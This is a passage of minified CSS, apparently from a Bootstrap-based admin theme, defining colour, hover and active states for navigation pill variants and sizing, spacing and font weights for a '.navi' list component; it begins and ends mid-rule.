.nav-text{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active,.nav.nav-pills.nav-group.nav-warning .nav-link:hover,.nav.nav-pills.nav-group.nav-warning .show>.nav-link{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link.active:after,.nav.nav-pills.nav-group.nav-warning .nav-link:hover:after,.nav.nav-pills.nav-group.nav-warning .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link:hover{background-color:#ee9d01}.nav.nav-pills.nav-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-danger .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-light-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active{color:#f64e60;background-color:rgba(246,78,96,.1)}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link.active .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link.active:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link{color:#f64e60;background-color:#ffe2e5;border:0}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active,.nav.nav-pills.nav-group.nav-danger .nav-link:hover,.nav.nav-pills.nav-group.nav-danger .show>.nav-link{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link.active:after,.nav.nav-pills.nav-group.nav-danger .nav-link:hover:after,.nav.nav-pills.nav-group.nav-danger .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link:hover{background-color:#ee2d41}.nav.nav-pills.nav-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light .nav-link.active .nav-text{color:#7e8299}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link.active:after{color:#7e8299}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active{color:#f3f6f9;background-color:rgba(243,246,249,.1)}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-light .nav-link.active .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link.active:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link{color:#f3f6f9;background-color:#f3f6f9;border:0}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active,.nav.nav-pills.nav-group.nav-light .nav-link:hover,.nav.nav-pills.nav-group.nav-light .show>.nav-link{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-text{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link.active:after,.nav.nav-pills.nav-group.nav-light .nav-link:hover:after,.nav.nav-pills.nav-group.nav-light .show>.nav-link:after{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link:hover{background-color:#e4e6ef}.nav.nav-pills.nav-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-dark .nav-link.active{color:#fff;background-color:#181c32}.nav.nav-pills.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-dark .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-light-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active{color:#181c32;background-color:rgba(24,28,50,.1)}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link.active .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link.active:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link{color:#181c32;background-color:#d1d3e0;border:0}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active,.nav.nav-pills.nav-group.nav-dark .nav-link:hover,.nav.nav-pills.nav-group.nav-dark .show>.nav-link{color:#fff;background-color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link.active:after,.nav.nav-pills.nav-group.nav-dark .nav-link:hover:after,.nav.nav-pills.nav-group.nav-dark .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link:hover{background-color:#131628}.nav.nav-pills.nav-white .nav-link:hover:not(.active),.nav.nav-pills.nav-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-white .nav-link.active{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-white .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active),.nav.nav-pills.nav-light-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active{color:#fff;background-color:hsla(0,0%,100%,.1)}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-white .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link.active:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link{color:#fff;background-color:#fff;border:0}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active,.nav.nav-pills.nav-group.nav-white .nav-link:hover,.nav.nav-pills.nav-group.nav-white .show>.nav-link{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link.active:after,.nav.nav-pills.nav-group.nav-white .nav-link:hover:after,.nav.nav-pills.nav-group.nav-white .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link:hover{background-color:#f3f6f9}.navi{margin:0}.navi,.navi .navi-item{padding:0;display:block;list-style:none}.navi .navi-item .navi-link{display:flex;align-items:center;padding:.75rem 1.5rem}.navi .navi-item .navi-link .navi-icon{line-height:0;flex-shrink:0}.navi .navi-item .navi-link .navi-icon:before{line-height:0}.navi .navi-item .navi-link .navi-bullet{display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-right:.75rem}.navi .navi-item .navi-link .navi-text{flex-grow:1}.navi .navi-item .navi-link .navi-label{line-height:0;margin-left:.75rem}.navi .navi-item .navi-link .navi-toolbar{margin-left:.75rem}.navi .navi-item .navi-link .navi-arrow{line-height:0;margin-left:.75rem;color:#7e8299}.navi .navi-item .navi-link .navi-arrow:before{line-height:0;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:"";font-size:.6rem}.navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(-90deg)}[direction=rtl] .navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(90deg)}.navi .navi-item:last-child,.navi .navi-item:last-child .navi-link{border-bottom:0!important}.navi .navi-separator{margin:0;padding:0;height:0;display:block;border-bottom:1px solid #ebedf3}.navi .navi-separator.navi-separator-dashed{border-bottom:1px dashed #ebedf3}.navi .navi-footer,.navi .navi-header,.navi .navi-section{display:flex;justify-content:space-between;align-items:center}.navi .navi-footer,.navi .navi-header,.navi .navi-section{padding:.75rem 1.5rem}.navi.navi-spacer-x-0 .navi-item .navi-link{padding-left:0;padding-right:0}.navi .navi-item .navi-link .navi-icon{flex:0 0 2rem}.navi .navi-item .navi-link .navi-icon i{font-size:1.25rem}.navi .navi-item .navi-link .navi-icon svg{height:22px;width:22px}.navi.navi-icon-lg .navi-item .navi-link .navi-icon{flex:0 0 3rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon i{font-size:1.5rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon svg{height:28px;width:28px}.navi.navi-icon-xl .navi-item .navi-link .navi-icon{flex:0 0 4rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon i{font-size:1.75rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon svg{height:32px;width:32px}.navi.navi-icon-center .navi-item .navi-link .navi-icon{text-align:center}.navi .navi-item .navi-link,.navi .navi-item .navi-link .navi-text{font-size:1rem}.navi.navi-font-lg .navi-item .navi-link,.navi.navi-font-lg .navi-item .navi-link .navi-text{font-size:1.1rem}.navi.navi-font-xl .navi-item .navi-link,.navi.navi-font-xl .navi-item .navi-link .navi-text{font-size:1.2rem}.navi.navi-light .navi-item .navi-link .navi-text{font-weight:300}.navi.navi-lighter .navi-item .navi-link .navi-text{font-weight:lighter}.navi.navi-bold .navi-item .navi-link .navi-text{font-weight:500}.navi.navi-bolder .navi-item .navi-link .navi-text{font-weight:600}.navi.navi-boldest .navi-item .navi-link .navi-text{font-weight:700}.navi .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi .navi-item .navi-link .navi-bullet .bullet,.navi .navi-item .navi-link .navi-icon,.navi .navi-item .navi-link .navi-icon i,.navi .navi-item .navi-link .navi-text{transition:all .15s ease}.navi .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi .navi-item .navi-link .navi-text{color:#3f4254}.navi .navi-item .navi-link .navi-icon i{color:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi .navi-item .navi-link.disabled{opacity:.6}.navi .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link:hover .navi-bullet .bullet,.navi .navi-item .navi-link:hover .navi-icon,.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link.active .navi-bullet .bullet,.navi .navi-item .navi-link.active .navi-icon,.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{color:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link .navi-icon,.navi.navi-light-icon .navi-item .navi-link .navi-icon i,.navi.navi-light-icon .navi-item .navi-link .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi.navi-light-icon .navi-item .navi-link .navi-text{color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-icon i{color:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi.navi-light-icon .navi-item .navi-link.disabled{opacity:.6}.navi.navi-light-icon .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item 